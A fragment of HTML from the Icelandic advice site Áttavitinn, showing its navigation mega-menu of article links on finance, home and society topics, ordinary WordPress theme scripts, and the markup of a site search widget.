                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_69765cd45eae6" data-td_block_id="td_uid_22_69765cd45eae6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_69765cd45eae6" data-td_block_id="td_uid_22_69765cd45eae6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_69765cd4607f1_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_69765cd4607f1" ><script>var block_td_uid_32_69765cd4607f1 = new tdBlock();
block_td_uid_32_69765cd4607f1.id = "td_uid_32_69765cd4607f1";
block_td_uid_32_69765cd4607f1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_69765cd4607f1_rand","tdc_css_class":"td_uid_32_69765cd4607f1_rand","tdc_css_class_style":"td_uid_32_69765cd4607f1_rand_style"}';
block_td_uid_32_69765cd4607f1.td_column_number = "3";
block_td_uid_32_69765cd4607f1.block_type = "td_block_mega_menu";
block_td_uid_32_69765cd4607f1.post_count = "4";
block_td_uid_32_69765cd4607f1.found_posts = "85";
block_td_uid_32_69765cd4607f1.header_color = "";
block_td_uid_32_69765cd4607f1.ajax_pagination_infinite_stop = "";
block_td_uid_32_69765cd4607f1.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_69765cd4607f1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_69765cd4607f1" id="td_uid_33_69765cd4614c8" data-td_block_id="td_uid_32_69765cd4607f1" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_69765cd4607f1"  id="td_uid_34_69765cd461500" data-td_block_id="td_uid_32_69765cd4607f1" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_69765cd4607f1"  id="td_uid_35_69765cd461524" data-td_block_id="td_uid_32_69765cd4607f1" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_69765cd4607f1"  id="td_uid_36_69765cd461540" data-td_block_id="td_uid_32_69765cd4607f1" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_69765cd4607f1"  id="td_uid_37_69765cd461558" data-td_block_id="td_uid_32_69765cd4607f1" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_69765cd4607f1"  id="td_uid_38_69765cd461570" data-td_block_id="td_uid_32_69765cd4607f1" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_69765cd4607f1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_69765cd4607f1" data-td_block_id="td_uid_32_69765cd4607f1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_69765cd4607f1" data-td_block_id="td_uid_32_69765cd4607f1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_69765cd462568_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_69765cd462568" ><script>var block_td_uid_39_69765cd462568 = new tdBlock();
block_td_uid_39_69765cd462568.id = "td_uid_39_69765cd462568";
block_td_uid_39_69765cd462568.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_69765cd462568_rand","tdc_css_class":"td_uid_39_69765cd462568_rand","tdc_css_class_style":"td_uid_39_69765cd462568_rand_style"}';
block_td_uid_39_69765cd462568.td_column_number = "3";
block_td_uid_39_69765cd462568.block_type = "td_block_mega_menu";
block_td_uid_39_69765cd462568.post_count = "4";
block_td_uid_39_69765cd462568.found_posts = "86";
block_td_uid_39_69765cd462568.header_color = "";
block_td_uid_39_69765cd462568.ajax_pagination_infinite_stop = "";
block_td_uid_39_69765cd462568.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_69765cd462568);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_69765cd462568" id="td_uid_40_69765cd4630fd" data-td_block_id="td_uid_39_69765cd462568" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_69765cd462568"  id="td_uid_41_69765cd46312a" data-td_block_id="td_uid_39_69765cd462568" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_69765cd462568"  id="td_uid_42_69765cd46314c" data-td_block_id="td_uid_39_69765cd462568" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_69765cd462568"  id="td_uid_43_69765cd463166" data-td_block_id="td_uid_39_69765cd462568" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_69765cd462568"  id="td_uid_44_69765cd46317e" data-td_block_id="td_uid_39_69765cd462568" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_69765cd462568"  id="td_uid_45_69765cd463196" data-td_block_id="td_uid_39_69765cd462568" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_69765cd462568 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_69765cd462568" data-td_block_id="td_uid_39_69765cd462568"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_69765cd462568" data-td_block_id="td_uid_39_69765cd462568"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_69765cd464107_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_69765cd464107" ><script>var block_td_uid_46_69765cd464107 = new tdBlock();
block_td_uid_46_69765cd464107.id = "td_uid_46_69765cd464107";
block_td_uid_46_69765cd464107.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_69765cd464107_rand","tdc_css_class":"td_uid_46_69765cd464107_rand","tdc_css_class_style":"td_uid_46_69765cd464107_rand_style"}';
block_td_uid_46_69765cd464107.td_column_number = "3";
block_td_uid_46_69765cd464107.block_type = "td_block_mega_menu";
block_td_uid_46_69765cd464107.post_count = "4";
block_td_uid_46_69765cd464107.found_posts = "189";
block_td_uid_46_69765cd464107.header_color = "";
block_td_uid_46_69765cd464107.ajax_pagination_infinite_stop = "";
block_td_uid_46_69765cd464107.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_69765cd464107);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_69765cd464107" id="td_uid_47_69765cd464d76" data-td_block_id="td_uid_46_69765cd464107" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_69765cd464107"  id="td_uid_48_69765cd464da2" data-td_block_id="td_uid_46_69765cd464107" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_69765cd464107"  id="td_uid_49_69765cd464dc4" data-td_block_id="td_uid_46_69765cd464107" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_69765cd464107"  id="td_uid_50_69765cd464ddf" data-td_block_id="td_uid_46_69765cd464107" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_69765cd464107"  id="td_uid_51_69765cd464df8" data-td_block_id="td_uid_46_69765cd464107" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_69765cd464107"  id="td_uid_52_69765cd464e11" data-td_block_id="td_uid_46_69765cd464107" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_69765cd464107"  id="td_uid_53_69765cd464e28" data-td_block_id="td_uid_46_69765cd464107" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_69765cd464107"  id="td_uid_54_69765cd464e40" data-td_block_id="td_uid_46_69765cd464107" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_69765cd464107"  id="td_uid_55_69765cd464e56" data-td_block_id="td_uid_46_69765cd464107" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_69765cd464107"  id="td_uid_56_69765cd464e6c" data-td_block_id="td_uid_46_69765cd464107" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_69765cd464107 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_69765cd464107" data-td_block_id="td_uid_46_69765cd464107"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_69765cd464107" data-td_block_id="td_uid_46_69765cd464107"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
